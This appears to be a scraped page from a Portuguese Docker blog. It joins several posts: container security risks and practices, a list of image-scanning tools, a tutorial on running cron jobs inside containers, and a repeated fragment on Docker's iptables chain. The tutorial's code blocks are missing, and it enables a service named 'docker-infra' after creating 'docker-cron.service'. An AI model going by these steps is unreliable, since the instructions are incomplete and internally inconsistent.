Como todos os containers compartilham recursos do kernel, se um container pode monopolizar o acesso a certos recursos, incluindo memória, ou até IDs de usuário (UIDs), pode faltar recursos para outros containers, resultando em uma negação de serviço (DoS).
Container breakouts (invasão de container)
Um invasor que tem acesso a um container não pode ter acesso a outros containers ou ao host. Se você usa root no container, você será root no host.
Poisoned images (imagens “envenenadas”)
Como você sabe que as imagens que você está usando são seguras, não foram adulteradas, e vêm de onde elas afirmam vir?
Application secrets (segredos de aplicações)
Quando um container acessa um banco de dados ou serviço, provavelmente exigirá credenciais, como um token ou mesmo usuário e senha. Se um invasor tiver acesso ao container terá acesso a estes dados.
Práticas de segurança
No tópico anterior foi levantada algumas preocupações de segurança que devemos ter ao usar containers, agora vamos ver algumas possíveis soluções para tentar resolver estes problemas.
Inicio este tópico com uma pergunta.
Como devemos armazenar dados sensíveis, como senhas, chaves privadas, tokens, chaves de APIs?
Para começar a responder esta pergunta, eu acho mais fácil e direto responder como não devemos armazenar dados sensíveis.
Não use variáveis de ambiente ou incorpore na imagem de container. É uma dica meio óbvio mas acontece e muito. Se quiserem ler sobre um caso, de utilização de credenciais incorporadas na imagem e que vazou, tem um consideravelmente conhecido que aconteceu com a IBM: IBM Data Science Experience: Whole-Cluster Privilege Escalation Disclosure.
Mas como então devemos armazenar nossas credenciais de acesso quando usamos containers? Uma ótima solução é utilizar o Docker Secrets Management.
Docker Secrets Management
O Docker Secrets funciona como um cofre onde você pode colocar coisas sensíveis lá e só quem tem a chave do cofre consegue utilizar, no caso essa chave é designada aos nós dos serviços que a chave for atribuída. Mais de como funciona pode ser visto no blog Mundo Docker – Docker Secrets.
Outras dicas de segurança menciono abaixo em forma de tópicos:
Proteja seu host
Certifique-se de que seu host e a configuração do Docker engine sejam seguras
Mantenha seu SO atualizado
Impor controle de acesso para evitar operações indesejadas, tanto no host como nos containers, usando ferramentas como SecComp, AppArmor ou SELinux
Redução dos privilégios
Tomar cuidado ao executar como root
Crie namespaces isolados
Limitar privilégios ao máximo
Verifique se o container é confiável (verifique a imagem)
Alto uso de recursos do container
Limite os recursos no kernel ou no container
Fazer testes de carga antes de pôr em produção
Implemente monitoramento e alertas
Autenticidade da imagem
De onde veio?
Você confia no criador?
Quais políticas de segurança está usando?
Identificação do autor
Não use se não confia na fonte
Use um servidor Docker Registry próprio
Verifique a assinatura da imagem
Vulnerabilidades de segurança presentes na imagem
Inspecionar as imagens
Atualize para pegar novos patches de segurança
Utilize uma ferramenta de scanner de vulnerabilidades
Integre esse scanner como etapa do seu CI/CD
Ferramentas de análise de segurança e hacking
Até aqui vimos algumas preocupações que devemos ter e algumas soluções relacionadas a segurança quando usamos containers, agora vamos ver algumas ferramentas que podem nos auxiliar e muito no nosso dia-a-dia.
Docker Security Scanning

Anteriormente conhecido por Projeto Nautilus, a solução fornece um perfil de segurança detalhado das imagens Docker com objetivo de tornar o ambiente em conformidade com as melhores práticas. A ferramenta faz uma varredura das imagens antes de serem utilizadas e monitoramento de vulnerabilidades. Esta ferramenta está disponível no Docker Hub, Store e Cloud.
No Docker Hub por exemplo está disponível para as imagens oficiais e pode ser visto o nível de vulnerabilidade destas imagens ao acessar as tags.

Ao clicar em uma das tags é possível identificar em qual camada está esta vulnerabilidade.
Abaixo algumas ferramentas separadas por projetos Open Source e Aplicações Web gratuitas ou pagas. São ferramentas que podem auxiliar no dia-a-dia na verificação de vulnerabilidades.
Ferramentas Web
Anchore – anchore.io – Descubra, analise e certifique as imagens e containers
Image Layers – imagelayers.io – Inspeciona as imagens dos containers e seus metadados
Micro Badger – microbadger.com – Inspeciona as imagens dos containers e seus metadados
Quay – quay.io – Constrói, analisa e distribui imagens de containers
Twistlock – twistlock.com – Segurança para containers Docker, Kubernetes e mais
Aqua – aquasec.com – Plataforma de segurança para containers
Docker Bench for Security – https://dockerbench.com/ – O Docker Bench for Security é um script que verifica dezenas de melhores práticas comuns em torno da implantação de containers Docker na produção.
SysDig Falco – github.com/draios/falco – Monitoramento de containers e identificação de vulnerabilidades.
Open Scap – open-scap.org – Esta ferramenta faz revisão de imagens e containers para identificar vulnerabilidades.
Docke Scan – github.com/kost/dockscan – Esta ferramenta faz scanner de imagens Docker para identificar vulnerabilidades.
Docker Scan – github.com/cr0hn/dockerscan – Esta ferramenta faz scanner de imagens Docker para identificar vulnerabilidades e também possui funcionalidade para injetar vulnerabilidades.
Isso é tudo por enquanto, mas se você conhece outras dicas ou ferramentas que não são mencionadas aqui, deixe um comentário abaixo. Obrigado pela leitura e um grande abraço!
Analista de Desenvolvimento na KingHost, graduado em ADS pelo Senac. Pós-graduando em Segurança Cibernética pela UFRGS, entusiasta Open Source e Software Livre.
Hoje vamos trazer para vocês um forma de resolver algo que é bem recorrente e comum em ambientes de produção, e que talvez acabe de tornando uma porta de entrada para o uso do Docker em maior escala. Dessa vez, você entenderá como é possível realizar o agendamento e execução de script utilizando a crontab dentro de containers Docker \o/.
Para quem ainda não sabe, dentro de ambiente like *unix é possível realizar o agendamento de scripts utilizando uma ferramenta chamada Crontab (para quem é do ambiente Microsoft, é o mesmo que o task scheduler, mas com mais poder 🙂 ), através dela você define o horário de execução para os scripts, usuário que será utilizado para a execução do mesmo, e claro, qual script deve ser executado. Pois bem, sabendo disso, é possível utilizar o Docker para que a execução desses scripts seja realizada dentro de containers.
Mas afinal, quais as vantagens disso?
Bem, a execução de script via crontab, pode gerar alguns desafios, principalmente se não há um controle rigoroso de quais scripts estão sendo agendados, dentre os desafios podemos destacar:
1 – Uso excessivo de recursos: Pode acontecer de algum script ter algum erro e fazer com que haja uso excessivo de recursos (memória, cpu) durante a sua execução, e acredite, isso é mais comum do que imagina. Existe formas de contornar isso, no entanto, nativamente não.
2 – Segurança na execução: Você pode definir qual usuário executará um determinado script, isso funciona muito bem dentro da crontab, no entanto, caso você não especifique, o usuário utilizado para a execução do script será o mesmo que inicializou o serviço da cron, e geralmente este serviço inicializa com o usuário root, então…
Ok Cristiano, e como o Docker pode me ajudar?
Aeooooo mais um convertido, vamos ver como funciona na prática?
A primeira coisa que faremos é criar os diretório necessários, para isso, defina um diretório de trabalho, e nele crie uma pasta chamada “cron” e outra chamada “scripts”. Em seguida vamos buildar uma imagem Docker apenas com o que precisamos para realizar a execução dos scripts, como imagem base, vamos utilizar uma do NodeJS Alpine, lembrando que, neste caso nossa cron executará um script escrito em node, você deve adaptar a imagem de acordo com a sua necessidade (se seu script é em PHP, então a imagem deve ser PHP, e assim por diante) veja como ficou nosso Dockerfile:
Neste caso, o script será executado as 7h e as 19h todos os dias, salve-o dentro da pasta “cron” também.
Veja, que neste caso o script que deverá ser executado é o /home/mundodocker/hello.js que contém algo simples em node:
console.log("Hello world");
Salve-o dentro da pasta “scripts”.
Ok, agora estamos quase prontos, pelo menos, tudo que precisamos está pronto, se quisermos podemos utilizar essa estrutura, pois ai já contém tudo que é necessário, obvio que isso não basta, visto que a intenção é deixar tudo automatizado. Para isso, é necessário que você tenha o docker-compose instalado, com isso conseguimos automatizar 100% do ambiente. Como você já sabe, para utilizarmos o docker-compose, precisamos de um arquivo no formato yaml com as definições de nosso ambiente, veja como ficou nosso docker-compose.yml:
Com isso ele fará o build da imagem e em seguida iniciará um container com esse agendamento. Além das opções acima, você pode por exemplo limitar os recursos desse container, inclusive definir um valor minimo para o mesmo. Outra possibilidade é iniciar este container com um usuário especifico, dessa forma você não terá problemas com aquela execução com usuário root 😉
Validou? Tudo certo? Agora vamos fazer com que esse mesmo comando seja executado na inicialização do servidor, visto que, ele ficará no somente enquanto o servidor estiver ligado, e obviamente os agendamentos serão perdidos, não queremos isso certo?
Pois bem, em sistema onde você tem o systemd (Ubuntu, RedHat, Fedora, CentOS) você deverá criar um novo service, para isso, crie dentro de: “/lib/systemd/system/” um arquivo com nome de: docker-cron.service com o seguinte conteúdo:
Criado o arquivo, basta fazer com que o systemctl releia o arquivo e adicione o serviço a sua base:
systemctl daemon-reload
Agora é simples, vamos adicionar este serviço ao startup do servidor:
systemctl enable docker-infra
Dessa forma você pode administrar da mesma forma que um serviço, ou seja, posso iniciar e parar esse agendamento a qualquer momento, e mesmo que o servidor seja reiniciado, o agendamento será persistido.
Ok, agora sim temos tudo 100% automático, não precisamos nos preocupar com mais nada, a não ser é claro em estender isso a outros tipos de agendamento (se for este o seu caso é claro). Bom, por hora era isso, ficou com dúvida? Tem algo a contribuir? Por favor deixe nos comentários e vamos melhorando juntos 😉
Entusiasta Open Source, seu principal foco é ir atrás de ideias novas e torna-las realidade através de soluções simples e eficientes, o menos é mais, e o dividir é multiplicar.







 Isso quer dizer que aquele seu container que foi criado na porta 8080 ficará exposto, pois a regra de forward será executada antes daquela sua regra de input que bloqueia tudo ;). A chain utilizada neste caso chama-se DOCKER, e você pode visulizar as regras criadas utilizando o:
Isso quer dizer que aquele seu container que foi criado na porta 8080 ficará exposto, pois a regra de forward será executada antes daquela sua regra de input que bloqueia tudo ;). A chain utilizada neste caso chama-se DOCKER, e você pode visulizar as regras criadas utilizando o: